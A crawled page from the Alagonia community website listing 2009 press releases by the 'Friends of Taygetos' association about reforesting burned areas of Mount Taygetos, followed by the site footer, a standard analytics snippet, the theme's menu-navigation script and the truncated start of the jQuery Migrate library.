                        <div class="boxwp-grid-post-mask">
            <div class="boxwp-grid-post-mask-inside">
                <div class='boxwp-grid-post-read-more'><a href="https://alagonia.gr/%ce%bc%ce%b1%cf%81%ce%b1%ce%b8%cf%8c%ce%bb%ce%b1%ce%ba%ce%ba%ce%b1%cf%82/">Continue Reading<span class="screen-reader-text"> Μαραθόλακκας</span></a></div>
            </div>
        </div>
            </div>
    
        <div class="boxwp-grid-post-details-full">
    <h3 class="boxwp-grid-post-title"><a href="https://alagonia.gr/%ce%bc%ce%b1%cf%81%ce%b1%ce%b8%cf%8c%ce%bb%ce%b1%ce%ba%ce%ba%ce%b1%cf%82/" rel="bookmark">Μαραθόλακκας</a></h3>
    </div>    
</div>
    
        
<div id="post-225" class="boxwp-grid-post boxwp-4-col">

        <div class="boxwp-grid-post-thumbnail">
        <a href="https://alagonia.gr/lr-3/" title="Permanent Link to ΑΝΑΔΑΣΩΣΗ ΣΤΟ «ΔΑΣΑΚΙ»" class="boxwp-grid-post-thumbnail-link"><img src="https://alagonia.gr/wp-content/themes/boxwp/assets/images/no-image-4-4.jpg" class="boxwp-grid-post-thumbnail-img"/></a>
                <div class="boxwp-grid-post-footer">
    <div class="boxwp-grid-post-footer-inside">
        <span class="boxwp-grid-post-date boxwp-grid-post-meta"><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Published Date: </span>27 Νοεμβρίου, 2009</span>        </div>
    </div>
            <div class="boxwp-grid-post-categories"><span class="screen-reader-text">Posted in </span><a href="https://alagonia.gr/category/news/" rel="category tag">ΕΙΔΗΣΕΙΣ</a></div>                <div class="boxwp-grid-snippet-mask">
            <div class="boxwp-grid-snippet-mask-inside">
                <div class="boxwp-grid-post-snippet"><p>Περιβαλλοντικός σύλλογος «ΟΙ ΦΙΛΟΙ ΤΟΥ ΤΑΥΓΕΤΟΥ» ΔΕΛΤΙΟ  ΤΥΠΟΥ ΑΝΑΔΑΣΩΣΗ ΣΤΟ&#8230;</p>
</div>
            </div>
        </div>
                        <div class="boxwp-grid-post-mask">
            <div class="boxwp-grid-post-mask-inside">
                <div class='boxwp-grid-post-read-more'><a href="https://alagonia.gr/lr-3/">Continue Reading<span class="screen-reader-text"> ΑΝΑΔΑΣΩΣΗ ΣΤΟ «ΔΑΣΑΚΙ»</span></a></div>
            </div>
        </div>
            </div>
    
        <div class="boxwp-grid-post-details-full">
    <h3 class="boxwp-grid-post-title"><a href="https://alagonia.gr/lr-3/" rel="bookmark">ΑΝΑΔΑΣΩΣΗ ΣΤΟ «ΔΑΣΑΚΙ»</a></h3>
    </div>    
</div>
    
        
<div id="post-200" class="boxwp-grid-post boxwp-4-col">

        <div class="boxwp-grid-post-thumbnail">
        <a href="https://alagonia.gr/%ce%b1%ce%bd%ce%b1%ce%b4%ce%b1%cf%83%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%be%ce%bf%cf%81%ce%bc%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%85%ce%bd%ce%ad%cf%87%ce%b5%ce%b9%ce%b1/" title="Permanent Link to Αναδασωτικές Εξορμήσεις συνέχεια" class="boxwp-grid-post-thumbnail-link"><img src="https://alagonia.gr/wp-content/themes/boxwp/assets/images/no-image-4-4.jpg" class="boxwp-grid-post-thumbnail-img"/></a>
                <div class="boxwp-grid-post-footer">
    <div class="boxwp-grid-post-footer-inside">
        <span class="boxwp-grid-post-date boxwp-grid-post-meta"><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Published Date: </span>12 Μαρτίου, 2009</span>        </div>
    </div>
            <div class="boxwp-grid-post-categories"><span class="screen-reader-text">Posted in </span><a href="https://alagonia.gr/category/news/" rel="category tag">ΕΙΔΗΣΕΙΣ</a></div>                <div class="boxwp-grid-snippet-mask">
            <div class="boxwp-grid-snippet-mask-inside">
                <div class="boxwp-grid-post-snippet"><p>          Ο Περιβαλλοντικός σύλλογος «ΟΙ ΦΙΛΟΙ  ΤΟΥ ΤΑΫΓΕΤΟΥ», ανακοινώνει ότι&#8230;</p>
</div>
            </div>
        </div>
                        <div class="boxwp-grid-post-mask">
            <div class="boxwp-grid-post-mask-inside">
                <div class='boxwp-grid-post-read-more'><a href="https://alagonia.gr/%ce%b1%ce%bd%ce%b1%ce%b4%ce%b1%cf%83%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%be%ce%bf%cf%81%ce%bc%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%85%ce%bd%ce%ad%cf%87%ce%b5%ce%b9%ce%b1/">Continue Reading<span class="screen-reader-text"> Αναδασωτικές Εξορμήσεις συνέχεια</span></a></div>
            </div>
        </div>
            </div>
    
        <div class="boxwp-grid-post-details-full">
    <h3 class="boxwp-grid-post-title"><a href="https://alagonia.gr/%ce%b1%ce%bd%ce%b1%ce%b4%ce%b1%cf%83%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%be%ce%bf%cf%81%ce%bc%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%85%ce%bd%ce%ad%cf%87%ce%b5%ce%b9%ce%b1/" rel="bookmark">Αναδασωτικές Εξορμήσεις συνέχεια</a></h3>
    </div>    
</div>
    
        
<div id="post-194" class="boxwp-grid-post boxwp-4-col">

        <div class="boxwp-grid-post-thumbnail">
        <a href="https://alagonia.gr/14-15/" title="Permanent Link to Αναδασωση στις 14, 15 Φεβρουαρίου" class="boxwp-grid-post-thumbnail-link"><img src="https://alagonia.gr/wp-content/themes/boxwp/assets/images/no-image-4-4.jpg" class="boxwp-grid-post-thumbnail-img"/></a>
                <div class="boxwp-grid-post-footer">
    <div class="boxwp-grid-post-footer-inside">
        <span class="boxwp-grid-post-date boxwp-grid-post-meta"><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Published Date: </span>11 Φεβρουαρίου, 2009</span>        </div>
    </div>
            <div class="boxwp-grid-post-categories"><span class="screen-reader-text">Posted in </span><a href="https://alagonia.gr/category/news/" rel="category tag">ΕΙΔΗΣΕΙΣ</a></div>                <div class="boxwp-grid-snippet-mask">
            <div class="boxwp-grid-snippet-mask-inside">
                <div class="boxwp-grid-post-snippet"><p style="text-align: center" class="MsoNormal" align="center"><span>        </span>Ο περιβαλλοντικός σύλλογος «ΟΙ ΦΙΛΟΙ ΤΟΥ ΤΑΥΓΕΤΟΥ» με έδρα το Τοπικό Διαμέρισμα Πηγών του Δήμου Καλαμάτας, ανακοινώνει ότι θα συνεχίσει την αναδάσωση το Σάββατο και την Κυριακή, στις 14 και 15 Φεβρουαρίου 2009, σε καμένες επιφάνειες<span>  </span>του υψηλού δάσους Ταϋγέτου, <span> </span>περιοχής των τοπικών διαμερισμάτων Λαδά, Πηγών και Αρτεμισίας του Δήμου Καλαμάτας.</p>
<p style="margin-bottom: 0.0001pt; text-align: justify" class="MsoNormal" /><span>       </span>Η αναδάσωση θα διενεργηθεί με μέλη του συλλόγου μας και ΕΘΕΛΟΝΤΕΣ, με την βοήθεια και συμπαράσταση του Συνδέσμου Αντιπροσώπων Τοπικών Διαμερισμάτων Αλαγονίας και με την επίβλεψη και τις οδηγίες του Δασαρχείου Καλαμάτας.</p>
</div>
            </div>
        </div>
                        <div class="boxwp-grid-post-mask">
            <div class="boxwp-grid-post-mask-inside">
                <div class='boxwp-grid-post-read-more'><a href="https://alagonia.gr/14-15/">Continue Reading<span class="screen-reader-text"> Αναδασωση στις 14, 15 Φεβρουαρίου</span></a></div>
            </div>
        </div>
            </div>
    
        <div class="boxwp-grid-post-details-full">
    <h3 class="boxwp-grid-post-title"><a href="https://alagonia.gr/14-15/" rel="bookmark">Αναδασωση στις 14, 15 Φεβρουαρίου</a></h3>
    </div>    
</div>
    
        
<div id="post-181" class="boxwp-grid-post boxwp-4-col">

        <div class="boxwp-grid-post-thumbnail">
        <a href="https://alagonia.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%cf%84%cf%85%cf%80%ce%bf%cf%85-%ce%b1%ce%bd%ce%b1%ce%b4%ce%b1%cf%83%cf%89%cf%83%ce%b7/" title="Permanent Link to ΔΕΛΤΙΟ ΤΥΠΟΥ, ΑΝΑΔΑΣΩΣΗ" class="boxwp-grid-post-thumbnail-link"><img src="https://alagonia.gr/wp-content/themes/boxwp/assets/images/no-image-4-4.jpg" class="boxwp-grid-post-thumbnail-img"/></a>
                <div class="boxwp-grid-post-footer">
    <div class="boxwp-grid-post-footer-inside">
        <span class="boxwp-grid-post-date boxwp-grid-post-meta"><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Published Date: </span>14 Ιανουαρίου, 2009</span>        </div>
    </div>
            <div class="boxwp-grid-post-categories"><span class="screen-reader-text">Posted in </span><a href="https://alagonia.gr/category/news/" rel="category tag">ΕΙΔΗΣΕΙΣ</a></div>                <div class="boxwp-grid-snippet-mask">
            <div class="boxwp-grid-snippet-mask-inside">
                <div class="boxwp-grid-post-snippet"><p>            Ο Περιβαλλοντικός Σύλλογος  «οι Φίλοι του Ταϋγέτου» ανακοινώνει ότι,&#8230;</p>
</div>
            </div>
        </div>
                        <div class="boxwp-grid-post-mask">
            <div class="boxwp-grid-post-mask-inside">
                <div class='boxwp-grid-post-read-more'><a href="https://alagonia.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%cf%84%cf%85%cf%80%ce%bf%cf%85-%ce%b1%ce%bd%ce%b1%ce%b4%ce%b1%cf%83%cf%89%cf%83%ce%b7/">Continue Reading<span class="screen-reader-text"> ΔΕΛΤΙΟ ΤΥΠΟΥ, ΑΝΑΔΑΣΩΣΗ</span></a></div>
            </div>
        </div>
            </div>
    
        <div class="boxwp-grid-post-details-full">
    <h3 class="boxwp-grid-post-title"><a href="https://alagonia.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%cf%84%cf%85%cf%80%ce%bf%cf%85-%ce%b1%ce%bd%ce%b1%ce%b4%ce%b1%cf%83%cf%89%cf%83%ce%b7/" rel="bookmark">ΔΕΛΤΙΟ ΤΥΠΟΥ, ΑΝΑΔΑΣΩΣΗ</a></h3>
    </div>    
</div>
        </div>
    <div class="clear"></div>

    
	<nav class="navigation posts-navigation" role="navigation" aria-label="Άρθρα">
		<h2 class="screen-reader-text">Πλοήγηση άρθρων</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://alagonia.gr/tag/%CF%84%CE%B1%CF%8B%CE%B3%CE%AD%CF%84%CE%BF%CF%85/page/2/" >&larr; Older posts</a></div></div>
	</nav>

</div>

</div>
</div>

</div><!--/#boxwp-posts-wrapper -->




</div>
</div><!-- /#boxwp-main-wrapper -->



</div><!--/#boxwp-content-wrapper -->
</div><!--/#boxwp-wrapper -->


<div class="boxwp-social-icons clearfix">
<div class="boxwp-social-icons-inner clearfix">
<div class='clearfix'>
                    <a href="https://facebook.com/sitsova.taygetos" target="_blank" class="boxwp-social-icon-facebook" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>                                        <a href="https://www.youtube.com/channel/UCTbnvMhzsale9T8NuRnz56g" target="_blank" class="boxwp-social-icon-youtube" title="Youtube"><i class="fa fa-youtube" aria-hidden="true"></i><span class="screen-reader-text">Youtube</span></a>                                                                                        <a href="skype:school-activities?chat" class="boxwp-social-icon-skype" title="Skype"><i class="fa fa-skype" aria-hidden="true"></i><span class="screen-reader-text">Skype</span></a>                <a href="mailto:kalagonias@gmail.com" class="boxwp-social-icon-email" title="Email Us"><i class="fa fa-envelope" aria-hidden="true"></i><span class="screen-reader-text">Email Us</span></a>    </div>
</div>
</div>



<div class='boxwp-footer-blocks clearfix' id='boxwp-footer-blocks' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>



<div class='clearfix'>
<div class='boxwp-bottom-footer-block'>

		<div id="recent-posts-3" class="boxwp-footer-widget widget widget_recent_entries">
		<h2 class="boxwp-widget-title"><span>ΤΕΛΕΥΤΑΙΕΣ ΔΗΜΟΣΙΕΥΣΕΙΣ</span></h2>
		<ul>
											<li>
					<a href="https://alagonia.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae%cf%82-%ce%b1%ce%bb%ce%b1%ce%b3%ce%bf/">Δημοτικό Κατάστημα Ανταλλαγής Αλαγονίας</a>
											<span class="post-date">7 Απριλίου, 2021</span>
									</li>
											<li>
					<a href="https://alagonia.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%b5%ce%bf%cf%81%cf%84%ce%b1%cf%83%ce%bc%ce%bf%cf%8d-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b5%cf%84%ce%b5%ce%af%ce%bf-2/">Πρόγραμμα Εορτασμού Εθνικής Επετείου 25ης Μαρτίου</a>
											<span class="post-date">22 Μαρτίου, 2021</span>
									</li>
											<li>
					<a href="https://alagonia.gr/%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%bb%ce%b9%ce%bc%ce%bd%ce%bf%ce%b4%ce%b5%ce%be%ce%b1%ce%bc%ce%b5%ce%bd%ce%ae%cf%82/">Εργασίες Λιμνοδεξαμενής</a>
											<span class="post-date">3 Δεκεμβρίου, 2020</span>
									</li>
											<li>
					<a href="https://alagonia.gr/%ce%ad%ce%ba%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b9%cf%82-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%84%ce%b1%ce%b0%ce%b3/">Μεγάλη αποδοχή στην έκκληση για τις καταστροφές στον Ταΰγετο από τον Πολιτιστικό Σύλλογο Αλαγονίας</a>
											<span class="post-date">24 Νοεμβρίου, 2020</span>
									</li>
											<li>
					<a href="https://alagonia.gr/%cf%84%ce%b1-%ce%bc%ce%bc%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%cf%80%cf%87-sos-%cf%83%cf%84%ce%bf%ce%bd-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%ce%b4%cf%81%cf%85/">Τα ΜΜΕ για τα ΠΧ SOS στον Εκπαιδευτικό Δρυμό Ταϋγέτου</a>
											<span class="post-date">14 Νοεμβρίου, 2020</span>
									</li>
					</ul>

		</div><div id="search-3" class="boxwp-footer-widget widget widget_search"><h2 class="boxwp-widget-title"><span>ΑΝΑΖΗΤΗΣΗ ΑΡΘΡΩΝ</span></h2>
<form role="search" method="get" class="boxwp-search-form" action="https://alagonia.gr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="boxwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boxwp-search-submit" value="Search" />
</form></div><div id="text-4" class="boxwp-footer-widget widget widget_text"><h2 class="boxwp-widget-title"><span>ΣΧΕΤΙΚΑ ΜΕ ΤΟ ALAGONIA.GR</span></h2>			<div class="textwidget"><p>Από το Φθινόπωρο του 2020 το alagonia.gr λειτουργεί ως επίσημη ιστοσελίδα της Κοινότητας Αλαγονίας, με την ευγενική βοήθεια και τον δημιουργικό εθελοντισμό γόνων και φίλων της Αλαγονίας. Επικοινωνήστε με την Κοινότητα Αλαγονίας για οποιαδήποτε παρατήρηση, συνεισφορά, ερώτηση και ενδιαφέρον για εσάς θέμα (δείτε τα στοιχεία επικοινωνίας στο “μενού”). Σας ευχαριστούμε θερμά για την επίσκεψη!</p>
</div>
		</div></div>
</div>

</div><!--/#boxwp-footer-blocks-->


<div class='boxwp-footer clearfix' id='boxwp-footer'>
<div class='boxwp-foot-wrap clearfix'>
  <p class='boxwp-copyright'>© 2020-2021 Κοινότητα Αλαγονίας - Με αναφορά στην πρωτότυπη πηγή επιτρέπειται η αναδημοσίευση σε άλλες ιστοσελίδες</p>
<p class='boxwp-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>
</div>
</div><!--/#boxwp-footer -->

</div>
</div>

<button class="boxwp-scroll-top" title="Scroll to Top"><span class="fa fa-arrow-up" aria-hidden="true"></span><span class="screen-reader-text">Scroll to Top</span></button>

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12424073;
			var sc_security="64ab535d";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12424073/0/64ab535d/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type='text/javascript' src='https://alagonia.gr/wp-content/plugins/custom-banners/assets/js/jquery.cycle2.min.js?ver=5.8.12' id='gp_cycle2-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/plugins/custom-banners/assets/js/custom-banners.js?ver=5.8.12' id='custom-banners-js-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/jquery.fitvids.js' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/navigation.js' id='boxwp-navigation-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/skip-link-focus-fix.js' id='boxwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='boxwp-customjs-js-extra'>
/* <![CDATA[ */
var boxwp_ajax_object = {"ajaxurl":"https:\/\/alagonia.gr\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu":"1","sticky_menu_mobile":"1","sticky_sidebar":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/custom.js' id='boxwp-customjs-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://alagonia.gr/wp-content/themes/boxwp/assets/js/navigation.js
body_size: 1164
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
    var boxwp_secondary_container, boxwp_secondary_button, boxwp_secondary_menu, boxwp_secondary_links, boxwp_secondary_i, boxwp_secondary_len;

    boxwp_secondary_container = document.getElementById( 'boxwp-secondary-navigation' );
    if ( ! boxwp_secondary_container ) {
        return;
    }

    boxwp_secondary_button = boxwp_secondary_container.getElementsByTagName( 'button' )[0];
    if ( 'undefined' === typeof boxwp_secondary_button ) {
        return;
    }

    boxwp_secondary_menu = boxwp_secondary_container.getElementsByTagName( 'ul' )[0];

    // Hide menu toggle button if menu is empty and return early.
    if ( 'undefined' === typeof boxwp_secondary_menu ) {
        boxwp_secondary_button.style.display = 'none';
        return;
    }

    boxwp_secondary_menu.setAttribute( 'aria-expanded', 'false' );
    if ( -1 === boxwp_secondary_menu.className.indexOf( 'nav-menu' ) ) {
        boxwp_secondary_menu.className += ' nav-menu';
    }

    boxwp_secondary_button.onclick = function() {
        if ( -1 !== boxwp_secondary_container.className.indexOf( 'boxwp-toggled' ) ) {
            boxwp_secondary_container.className = boxwp_secondary_container.className.replace( ' boxwp-toggled', '' );
            boxwp_secondary_button.setAttribute( 'aria-expanded', 'false' );
            boxwp_secondary_menu.setAttribute( 'aria-expanded', 'false' );
        } else {
            boxwp_secondary_container.className += ' boxwp-toggled';
            boxwp_secondary_button.setAttribute( 'aria-expanded', 'true' );
            boxwp_secondary_menu.setAttribute( 'aria-expanded', 'true' );
        }
    };

    // Get all the link elements within the menu.
    boxwp_secondary_links    = boxwp_secondary_menu.getElementsByTagName( 'a' );

    // Each time a menu link is focused or blurred, toggle focus.
    for ( boxwp_secondary_i = 0, boxwp_secondary_len = boxwp_secondary_links.length; boxwp_secondary_i < boxwp_secondary_len; boxwp_secondary_i++ ) {
        boxwp_secondary_links[boxwp_secondary_i].addEventListener( 'focus', boxwp_secondary_toggleFocus, true );
        boxwp_secondary_links[boxwp_secondary_i].addEventListener( 'blur', boxwp_secondary_toggleFocus, true );
    }

    /**
     * Sets or removes .focus class on an element.
     */
    function boxwp_secondary_toggleFocus() {
        var self = this;

        // Move up through the ancestors of the current link until we hit .nav-menu.
        while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

            // On li elements toggle the class .focus.
            if ( 'li' === self.tagName.toLowerCase() ) {
                if ( -1 !== self.className.indexOf( 'boxwp-focus' ) ) {
                    self.className = self.className.replace( ' boxwp-focus', '' );
                } else {
                    self.className += ' boxwp-focus';
                }
            }

            self = self.parentElement;
        }
    }

    /**
     * Toggles `focus` class to allow submenu access on tablets.
     */
    ( function( boxwp_secondary_container ) {
        var touchStartFn, boxwp_secondary_i,
            parentLink = boxwp_secondary_container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

        if ( 'ontouchstart' in window ) {
            touchStartFn = function( e ) {
                var menuItem = this.parentNode, boxwp_secondary_i;

                if ( ! menuItem.classList.contains( 'boxwp-focus' ) ) {
                    e.preventDefault();
                    for ( boxwp_secondary_i = 0; boxwp_secondary_i < menuItem.parentNode.children.length; ++boxwp_secondary_i ) {
                        if ( menuItem === menuItem.parentNode.children[boxwp_secondary_i] ) {
                            continue;
                        }
                        menuItem.parentNode.children[boxwp_secondary_i].classList.remove( 'boxwp-focus' );
                    }
                    menuItem.classList.add( 'boxwp-focus' );
                } else {
                    menuItem.classList.remove( 'boxwp-focus' );
                }
            };

            for ( boxwp_secondary_i = 0; boxwp_secondary_i < parentLink.length; ++boxwp_secondary_i ) {
                parentLink[boxwp_secondary_i].addEventListener( 'touchstart', touchStartFn, false );
            }
        }
    }( boxwp_secondary_container ) );
} )();


( function() {
    var boxwp_primary_container, boxwp_primary_button, boxwp_primary_menu, boxwp_primary_links, boxwp_primary_i, boxwp_primary_len;

    boxwp_primary_container = document.getElementById( 'boxwp-primary-navigation' );
    if ( ! boxwp_primary_container ) {
        return;
    }

    boxwp_primary_button = boxwp_primary_container.getElementsByTagName( 'button' )[0];
    if ( 'undefined' === typeof boxwp_primary_button ) {
        return;
    }

    boxwp_primary_menu = boxwp_primary_container.getElementsByTagName( 'ul' )[0];

    // Hide menu toggle button if menu is empty and return early.
    if ( 'undefined' === typeof boxwp_primary_menu ) {
        boxwp_primary_button.style.display = 'none';
        return;
    }

    boxwp_primary_menu.setAttribute( 'aria-expanded', 'false' );
    if ( -1 === boxwp_primary_menu.className.indexOf( 'nav-menu' ) ) {
        boxwp_primary_menu.className += ' nav-menu';
    }

    boxwp_primary_button.onclick = function() {
        if ( -1 !== boxwp_primary_container.className.indexOf( 'boxwp-toggled' ) ) {
            boxwp_primary_container.className = boxwp_primary_container.className.replace( ' boxwp-toggled', '' );
            boxwp_primary_button.setAttribute( 'aria-expanded', 'false' );
            boxwp_primary_menu.setAttribute( 'aria-expanded', 'false' );
        } else {
            boxwp_primary_container.className += ' boxwp-toggled';
            boxwp_primary_button.setAttribute( 'aria-expanded', 'true' );
            boxwp_primary_menu.setAttribute( 'aria-expanded', 'true' );
        }
    };

    // Get all the link elements within the menu.
    boxwp_primary_links    = boxwp_primary_menu.getElementsByTagName( 'a' );

    // Each time a menu link is focused or blurred, toggle focus.
    for ( boxwp_primary_i = 0, boxwp_primary_len = boxwp_primary_links.length; boxwp_primary_i < boxwp_primary_len; boxwp_primary_i++ ) {
        boxwp_primary_links[boxwp_primary_i].addEventListener( 'focus', boxwp_primary_toggleFocus, true );
        boxwp_primary_links[boxwp_primary_i].addEventListener( 'blur', boxwp_primary_toggleFocus, true );
    }

    /**
     * Sets or removes .focus class on an element.
     */
    function boxwp_primary_toggleFocus() {
        var self = this;

        // Move up through the ancestors of the current link until we hit .nav-menu.
        while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

            // On li elements toggle the class .focus.
            if ( 'li' === self.tagName.toLowerCase() ) {
                if ( -1 !== self.className.indexOf( 'boxwp-focus' ) ) {
                    self.className = self.className.replace( ' boxwp-focus', '' );
                } else {
                    self.className += ' boxwp-focus';
                }
            }

            self = self.parentElement;
        }
    }

    /**
     * Toggles `focus` class to allow submenu access on tablets.
     */
    ( function( boxwp_primary_container ) {
        var touchStartFn, boxwp_primary_i,
            parentLink = boxwp_primary_container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

        if ( 'ontouchstart' in window ) {
            touchStartFn = function( e ) {
                var menuItem = this.parentNode, boxwp_primary_i;

                if ( ! menuItem.classList.contains( 'boxwp-focus' ) ) {
                    e.preventDefault();
                    for ( boxwp_primary_i = 0; boxwp_primary_i < menuItem.parentNode.children.length; ++boxwp_primary_i ) {
                        if ( menuItem === menuItem.parentNode.children[boxwp_primary_i] ) {
                            continue;
                        }
                        menuItem.parentNode.children[boxwp_primary_i].classList.remove( 'boxwp-focus' );
                    }
                    menuItem.classList.add( 'boxwp-focus' );
                } else {
                    menuItem.classList.remove( 'boxwp-focus' );
                }
            };

            for ( boxwp_primary_i = 0; boxwp_primary_i < parentLink.length; ++boxwp_primary_i ) {
                parentLink[boxwp_primary_i].addEventListener( 'touchstart', touchStartFn, false );
            }
        }
    }( boxwp_primary_container ) );
} )();

--- FILE ---
content_type: application/javascript
request_url: https://alagonia.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 15028
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof 